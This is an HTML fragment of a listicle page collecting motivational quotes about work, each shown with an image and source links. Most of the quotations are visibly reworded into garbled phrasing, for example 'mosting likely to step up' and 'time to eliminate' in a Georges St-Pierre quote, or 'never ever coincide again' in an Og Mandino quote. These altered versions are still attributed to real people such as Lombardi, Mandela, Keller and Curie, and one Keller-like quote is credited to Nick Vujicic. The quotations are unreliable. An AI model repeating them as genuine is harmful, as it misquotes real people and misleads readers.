 from Wednesday Motivational Quotes For Work QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/98/82/1339775577-motivational-sayings-motivational-quotes-for-work-make-the-days-count.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/wednesday-motivational-quotes-for-work/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/motivational-short-quotes/" target="_blank" rel="nofollow" class="uedb7121fd04bcb61b778eafa4cb55f02"><!-- INLINE RELATED POSTS 1/3 //--><style> .uedb7121fd04bcb61b778eafa4cb55f02 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uedb7121fd04bcb61b778eafa4cb55f02:active, .uedb7121fd04bcb61b778eafa4cb55f02:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uedb7121fd04bcb61b778eafa4cb55f02 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uedb7121fd04bcb61b778eafa4cb55f02 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uedb7121fd04bcb61b778eafa4cb55f02 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uedb7121fd04bcb61b778eafa4cb55f02:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The 30 Best Ideas for Motivational Short Quotes</span></div></a></div><p>&#8220;Individuals that succeed have momentum. The more they do well, the even more they want to succeed, and also the even more they discover a way to prosper.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Work_Related_Inspirational_Quotes_QuotesGram">6. Work Related Inspirational Quotes QuotesGram</span></h2>
<p><img title="work inspirational quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-work-related-inspirational-quotes-quotesgram-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-work-related-inspirational-quotes-quotesgram-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Work Related Inspirational Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/51/70/826306338-daily_motivational_quotes_for_work.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/work-related-inspirational-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>65. &#8220;When I dare to be effective, to use my strength in the service of my vision, then it comes to be much less and less important whether I am afraid.&#8221;&#8211; Audre Lorde</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_March_2012">7. March 2012</span></h2>
<p><img title="03" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-inspirational-march-2012-of-motivational-quotes-work.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-inspirational-march-2012-of-motivational-quotes-work.png" ><br />
<b>Best Motivational Quotes Work<br />
 from March 2012</b>. Source Image: <a href="https://beinspiredlive.files.wordpress.com/2012/03/hard-work-beats-talent.png" target="_blank" rel="noopener noreferrer">beinspiredlive.wordpress.com</a>. Visit this site for details: <a href="https://beinspiredlive.wordpress.com/2012/03/" target="_blank" rel="noopener noreferrer">beinspiredlive.wordpress.com</a></p>
<p>&#8221; Pursue what catches your heart, not what catches your eyes.&#8221;? Roy T. Bennett, The Light in the Heart// tags: gratefulness, heart, motivation, inspirational, inspirational-attitude, inspirational-life, inspirational-quotes, influence, inspiring, life, life-and-living, life-lessons, life-quotes, living, motivation, inspirational, optimism, positive, favorable, positive-affirmation, positive-life, positive-thinking, thoughts</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_100_Hard_Work_Quotes_to_Achieve_All_You_Want_in_Life">8. 100 Hard Work Quotes to Achieve All You Want in Life</span></h2>
<p><img title="hard work quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-fresh-100-hard-work-quotes-to-achieve-all-you-want-in-life-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-fresh-100-hard-work-quotes-to-achieve-all-you-want-in-life-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from 100 Hard Work Quotes to Achieve All You Want in Life</b>. Source Image: <a href="https://www.developgoodhabits.com/wp-content/uploads/2017/07/motivational-quotes-for-work.jpg" target="_blank" rel="noopener noreferrer">www.developgoodhabits.com</a>. Visit this site for details: <a href="https://www.developgoodhabits.com/hard-work-quotes/" target="_blank" rel="noopener noreferrer">www.developgoodhabits.com</a></p>
<p>77. &#8220;The factor many people never ever reach their goals is that they don&#8217;t specify them, or ever before seriously consider them as believable or possible. Champions can inform you where they are going, what they prepare to do along the road, as well as that will be sharing the journey with them.&#8221;&#8211; Denis Waitley</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Inspirational_Quotes_For_Work_QuotesGram">9. Inspirational Quotes For Work QuotesGram</span></h2>
<p><img title="inspirational quotes for work" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-best-of-inspirational-quotes-for-work-quotesgram-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-best-of-inspirational-quotes-for-work-quotesgram-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Inspirational Quotes For Work QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/37/80/700770773-25-Motivational-Quotes-for-Work-2.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/inspirational-quotes-for-work/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>&#8220;A guy can be as terrific as he desires to be.&#8211; Vince Lombardi</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Let_Your_Work_Speak_For_Itself_Be_Worthy_of_Your_Lifes">10. Let Your Work Speak For Itself Be Worthy of Your Life’s</span></h2>
<p><img title="let your work speak for itself be worthy of your lifes speech" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-luxury-let-your-work-speak-for-itself-be-worthy-of-your-lifes-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-luxury-let-your-work-speak-for-itself-be-worthy-of-your-lifes-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Let Your Work Speak For Itself Be Worthy of Your Life’s</b>. Source Image: <a href="https://wearetrulyhappy.files.wordpress.com/2016/03/emilysquotes-com-work-hard-work-silence-success-noise-advice-attitude-inspirational-motivational-frank-ocean.jpg" target="_blank" rel="noopener noreferrer">wearetrulyhappy.wordpress.com</a>. Visit this site for details: <a href="https://wearetrulyhappy.wordpress.com/2016/03/05/let-your-work-speak-for-itself-be-worthy-of-your-lifes-speech/" target="_blank" rel="noopener noreferrer">wearetrulyhappy.wordpress.com</a></p>
<p>&#8221; Do not fear failure but rather fear not trying.&#8221;? Roy T. Bennett, The Light in the Heart// tags: failure, courageous, motivation, inspirational, inspirational-attitude, inspirational-life, inspirational-quote, inspirational-quotes, inspire, motivating, life, life-and-living, life-lessons, life-philosophy, life-quotes, living, motivation, inspirational, never-give-up, positive outlook, confident, perseverance, positive, positive-affirmation, positive-life, positive-thinking, attempting</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_quotIt_always_seems_impossible_until_it_s_done_Nelson">11. &quot;It always seems impossible until it s done Nelson</span></h2>
<p><img title="it always seems impossible until its done nelson mandela quote work quotes inspirational quotes motivational quotes p=poster" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-lovely-quotit-always-seems-impossible-until-it-s-done-nelson-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-lovely-quotit-always-seems-impossible-until-it-s-done-nelson-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from &quot;It always seems impossible until it s done Nelson</b>. Source Image: <a href="https://ih1.redbubble.net/image.648270451.1668/flat,550x550,075,f.u3.jpg" target="_blank" rel="noopener noreferrer">www.redbubble.com</a>. Visit this site for details: <a href="https://www.redbubble.com/people/inspirational4u/works/34201668-it-always-seems-impossible-until-its-done-nelson-mandela-quote-work-quotes-inspirational-quotes-motivational-quotes?p=poster" target="_blank" rel="noopener noreferrer">www.redbubble.com</a></p>
<p>Beginning today, treat everybody you satisfy as if they were going to be dead by twelve o&#8217;clock at night. Reach them all the care, generosity and also understanding you can muster, and do it with no idea of any kind of reward. Your life will never ever coincide again. Og Mandino</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_45_Inspirational_Quotes_That_Will_Get_You_Through_the_Work">12. 45 Inspirational Quotes That Will Get You Through the Work</span></h2>
<p><img title="45 inspirational quotes that will you through the work week" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-inspirational-45-inspirational-quotes-that-will-get-you-through-the-work-of-motivational-quotes-work.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-inspirational-45-inspirational-quotes-that-will-get-you-through-the-work-of-motivational-quotes-work.png" ><br />
<b>Best Motivational Quotes Work<br />
 from 45 Inspirational Quotes That Will Get You Through the Work</b>. Source Image: <a href="https://assets.themuse.com/uploaded/attachments/24470.png?v=b8787344d23267f721fcd4d20b9f234e44cfae7e540442b62d01ad45e1d0ce4a" target="_blank" rel="noopener noreferrer">www.themuse.com</a>. Visit this site for details: <a href="https://www.themuse.com/advice/45-inspirational-quotes-that-will-get-you-through-the-work-week" target="_blank" rel="noopener noreferrer">www.themuse.com</a></p>
<p>&#8221; Be brave to represent what you believe in also if you stand alone.&#8221;? Roy T. Bennett, The Light in the Heart// tags: idea, beliefs, think, courage, courage-quotes, inspiration, inspirational, inspirational-quotes, inspire, inspiring, life, life-quotes, living, motivation, inspirational, positive outlook, hopeful, positive, positive-affirmation, positive-life, positive-thinking 2136</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_40_Inspiring_Motivational_Quotes_about_Hard_Work">13. 40 Inspiring Motivational Quotes about Hard Work</span></h2>
<p><img title="watch v=95gsPWskYmE" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-beautiful-40-inspiring-motivational-quotes-about-hard-work-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-beautiful-40-inspiring-motivational-quotes-about-hard-work-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from 40 Inspiring Motivational Quotes about Hard Work</b>. Source Image: <a href="https://i.ytimg.com/vi/95gsPWskYmE/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=95gsPWskYmE" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Do not wait; the moment will never be &#8216;just right.&#8217; Beginning where you stand, and also deal with whatever devices you might have at your command, as well as better tools will be found as you go along. George Herbert Work Time Wait You</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Quotes_About_Planning_For_Success_QuotesGram">14. Quotes About Planning For Success QuotesGram</span></h2>
<p><img title="quotes about planning for success" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-beautiful-quotes-about-planning-for-success-quotesgram-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-beautiful-quotes-about-planning-for-success-quotesgram-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Quotes About Planning For Success QuotesGram</b>. Source Image: <a href="http://quotespictures.com/wp-content/uploads/2013/04/if-the-plan-doesnt-workchange-the-plan-but-never-the-goal-inspirational-quote.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/quotes-about-planning-for-success/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/basketball-motivational-quotes/" target="_blank" rel="nofollow" class="u6379709c34fb3691168553e97d36d17e"><!-- INLINE RELATED POSTS 2/3 //--><style> .u6379709c34fb3691168553e97d36d17e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u6379709c34fb3691168553e97d36d17e:active, .u6379709c34fb3691168553e97d36d17e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6379709c34fb3691168553e97d36d17e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6379709c34fb3691168553e97d36d17e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6379709c34fb3691168553e97d36d17e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6379709c34fb3691168553e97d36d17e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">30 Of the Best Ideas for Basketball Motivational Quotes</span></div></a></div><p>You are not right here just to make a living. You are right here in order to make it possible for the globe to live even more amply, with better vision, with a finer spirit of hope as well as success. You are below to enrich the globe, as well as you impoverish yourself if you forget the duty. Woodrow Wilson Hope Success Yourself You</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Motivational_Quotes_for_Work_to_Get_You_Through_the_Week">15. Motivational Quotes for Work to Get You Through the Week</span></h2>
<p><img title="motivational quotes for work" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-motivational-quotes-for-work-to-get-you-through-the-week-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-motivational-quotes-for-work-to-get-you-through-the-week-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Motivational Quotes for Work to Get You Through the Week</b>. Source Image: <a href="http://www.careerexperts.co.uk/wp-content/uploads/2017/07/Motivational-quotes-for-work-6-min.jpg" target="_blank" rel="noopener noreferrer">www.careerexperts.co.uk</a>. Visit this site for details: <a href="http://www.careerexperts.co.uk/career-progression/motivational-quotes-for-work" target="_blank" rel="noopener noreferrer">www.careerexperts.co.uk</a></p>
<p>&#8221; Never ever shed hope. Tornados make people stronger as well as never ever last permanently.&#8221;? Roy T. Bennett, The Light in the Heart// tags: difficulty, trouble, hope, motivation, inspirational, inspirational-attitude, inspirational-life, inspirational-quotes, motivate, motivating, life, life-and-living, life-lessons, life-quotes, living, inspiration, inspirational, positive outlook, positive, perseverance, perseverance, positive, positive-affirmation, positive-life, positive-thinking, storms</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Myrtle_Beach_Marathon_Goals">16. Myrtle Beach Marathon Goals</span></h2>
<p><img title="myrtle beach marathon goals" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-luxury-myrtle-beach-marathon-goals-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-luxury-myrtle-beach-marathon-goals-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Myrtle Beach Marathon Goals</b>. Source Image: <a href="https://runinspired.files.wordpress.com/2014/02/work_hard_dream_big_motivational_quotes.jpg" target="_blank" rel="noopener noreferrer">runinspired.wordpress.com</a>. Visit this site for details: <a href="https://runinspired.wordpress.com/2014/02/13/myrtle-beach-marathon-goals/" target="_blank" rel="noopener noreferrer">runinspired.wordpress.com</a></p>
<p>&#8221; Let the improvement of yourself keep you so active that you have no time at all to slam others.&#8221;? Roy T. Bennett, The Light in the Heart// tags: renovation, motivation, inspiring, inspirational-attitude, inspirational-life, inspirational-quotes, motivate, inspiring, management, learning, life, life-and-living, life-lessons, life-quotes, living, inspiration, motivational, positive outlook, positive, positive, positive-affirmation, positive-life, positive-thinking, success</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_45_Inspirational_Quotes_That_Will_Get_You_Through_the_Work">17. 45 Inspirational Quotes That Will Get You Through the Work</span></h2>
<p><img title="45 inspirational quotes that will you through the work week" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-best-of-45-inspirational-quotes-that-will-get-you-through-the-work-of-motivational-quotes-work.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-best-of-45-inspirational-quotes-that-will-get-you-through-the-work-of-motivational-quotes-work.png" ><br />
<b>Best Motivational Quotes Work<br />
 from 45 Inspirational Quotes That Will Get You Through the Work</b>. Source Image: <a href="https://pilbox.themuse.com/image.png?url=https%3A%2F%2Fassets.themuse.com%2Fuploaded%2Fattachments%2F24498.png%3Fv%3Daed46aea030193a94f72b0c8a4573a32ba452188ff518f22cc098d8e5809d075&amp;w=780" target="_blank" rel="noopener noreferrer">www.themuse.com</a>. Visit this site for details: <a href="https://www.themuse.com/advice/45-inspirational-quotes-that-will-get-you-through-the-work-week" target="_blank" rel="noopener noreferrer">www.themuse.com</a></p>
<p>38. &#8220;The distinction between a successful individual as well as others is not an absence of strength, not an absence of knowledge, however instead an absence of will.&#8221; -Vince Lombardi</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Funny_Work_Quotes_Inspirational_QuotesGram">18. Funny Work Quotes Inspirational QuotesGram</span></h2>
<p><img title="funny work quotes inspirational" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-inspirational-funny-work-quotes-inspirational-quotesgram-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-inspirational-funny-work-quotes-inspirational-quotesgram-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Funny Work Quotes Inspirational QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/32/16/160806156-motivational_quotes_quotes__3_.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/funny-work-quotes-inspirational/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Personality can not be developed in convenience and quiet. Just with experiences of trial and suffering can the spirit be enhanced, vision removed, passion inspired as well as success achieved. Helen Keller</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_The_50_All_Time_Best_Motivational_Quotes_For_Work">19. The 50 All Time Best Motivational Quotes For Work</span></h2>
<p><img title="motivational quotes for work" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-the-50-all-time-best-motivational-quotes-for-work-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-the-50-all-time-best-motivational-quotes-for-work-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from The 50 All Time Best Motivational Quotes For Work</b>. Source Image: <a href="https://thewondrous.com/wp-content/uploads/2015/06/funny-motivational-quotes-work.jpg" target="_blank" rel="noopener noreferrer">thewondrous.com</a>. Visit this site for details: <a href="https://thewondrous.com/motivational-quotes-for-work/" target="_blank" rel="noopener noreferrer">thewondrous.com</a></p>
<p>The means you educate reflects the way you fight. Individuals claim I&#8217;m not going to educate also hard, I&#8217;m going to do this in training, however when it&#8217;s time to eliminate I&#8217;m mosting likely to step up. There is no action up. You&#8217;re just going to do what you did on a daily basis. Georges St-Pierre</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Amazing_Quotes_on_Flipboard_by_Damien_Thomas">20. Amazing Quotes on Flipboard by Damien Thomas</span></h2>
<p><img title="amazing quotes kh65e08jz" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-lovely-amazing-quotes-on-flipboard-by-damien-thomas-of-motivational-quotes-work-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-lovely-amazing-quotes-on-flipboard-by-damien-thomas-of-motivational-quotes-work-scaled.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Amazing Quotes on Flipboard by Damien Thomas</b>. Source Image: <a href="https://yourpositiveoasis.com/wp-content/uploads/2019/04/IMG_0101-min.jpg" target="_blank" rel="noopener noreferrer">flipboard.com</a>. Visit this site for details: <a href="https://flipboard.com/@damienthoma3k52/amazing-quotes-kh65e08jz" target="_blank" rel="noopener noreferrer">flipboard.com</a></p>
<hr />
<p>&nbsp;<br />
Character can not be developed in ease as well as silent. Just with experience of test and suffering can the soul be strengthened, aspiration inspired, and success attained. Nick Vujicic</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_100_Hard_Work_Quotes_to_Achieve_All_You_Want_in_Life">21. 100 Hard Work Quotes to Achieve All You Want in Life</span></h2>
<p><img title="hard work quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-inspirational-100-hard-work-quotes-to-achieve-all-you-want-in-life-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-inspirational-100-hard-work-quotes-to-achieve-all-you-want-in-life-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from 100 Hard Work Quotes to Achieve All You Want in Life</b>. Source Image: <a href="https://www.developgoodhabits.com/wp-content/uploads/2017/07/hard-work-pays-off-quotes.jpg" target="_blank" rel="noopener noreferrer">www.developgoodhabits.com</a>. Visit this site for details: <a href="https://www.developgoodhabits.com/hard-work-quotes/" target="_blank" rel="noopener noreferrer">www.developgoodhabits.com</a></p>
<hr />
<p>&nbsp;<br />
Absolutely nothing in life is to be feared, it is only to be recognized. Now is the moment to understand extra, to make sure that we may fear much less. Marie Curie</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_112_Motivational_Quotes_to_Hustle_You_to_Get_More_Done">22. 112 Motivational Quotes to Hustle You to Get More Done</span></h2>
<p><img title="motivational quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-112-motivational-quotes-to-hustle-you-to-get-more-done-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-112-motivational-quotes-to-hustle-you-to-get-more-done-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from 112 Motivational Quotes to Hustle You to Get More Done</b>. Source Image: <a href="https://www.ryrob.com/wp-content/uploads/2017/08/hustle_quotes_motivation_Things-work-out-best-for-those-788x1024.jpg" target="_blank" rel="noopener noreferrer">www.ryrob.com</a>. Visit this site for details: <a href="https://www.ryrob.com/motivational-quotes/" target="_blank" rel="noopener noreferrer">www.ryrob.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/motivational-quote-wallpaper/" target="_blank" rel="nofollow" class="ube62f54e5d4e044c40b1b71ffb5feaed"><!-- INLINE RELATED POSTS 3/3 //--><style> .ube62f54e5d4e044c40b1b71ffb5feaed { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ube62f54e5d4e044c40b1b71ffb5feaed:active, .ube62f54e5d4e044c40b1b71ffb5feaed:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ube62f54e5d4e044c40b1b71ffb5feaed { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ube62f54e5d4e044c40b1b71ffb5feaed .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ube62f54e5d4e044c40b1b71ffb5feaed .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ube62f54e5d4e044c40b1b71ffb5feaed:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">30 Of the Best Ideas for Motivational Quote Wallpaper</span></div></a></div><hr />
<p>&nbsp;<br />
I discovered that courage was not the absence of fear, but the victory over it. The endure male is not he who does not feel scared, but he that overcomes that concern. Nelson Mandela</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_The_50_All_Time_Best_Motivational_Quotes_For_Work">23. The 50 All Time Best Motivational Quotes For Work</span></h2>
<p><img title="motivational quotes for work" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-the-50-all-time-best-motivational-quotes-for-work-of-motivational-quotes-work-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-the-50-all-time-best-motivational-quotes-for-work-of-motivational-quotes-work-1.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from The 50 All Time Best Motivational Quotes For Work</b>. Source Image: <a href="https://thewondrous.com/wp-content/uploads/2015/06/positive-motivational-quotes-for-work.jpg" target="_blank" rel="noopener noreferrer">thewondrous.com</a>. Visit this site for details: <a href="https://thewondrous.com/motivational-quotes-for-work/" target="_blank" rel="noopener noreferrer">thewondrous.com</a></p>
<hr />
<p>&nbsp;<br />
Without aspiration, one starts nothing. Without job, one finishes nothing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_50_Best_Motivational_Quotes_To_Over_e_Life_s_Challenges">24. 50 Best Motivational Quotes To Over e Life s Challenges</span></h2>
<p><img title="50 highly motivational quotes prepare you for 2017" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-unique-50-best-motivational-quotes-to-over-e-life-s-challenges-of-motivational-quotes-work.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-unique-50-best-motivational-quotes-to-over-e-life-s-challenges-of-motivational-quotes-work.png" ><br />
<b>Best Motivational Quotes Work<br />
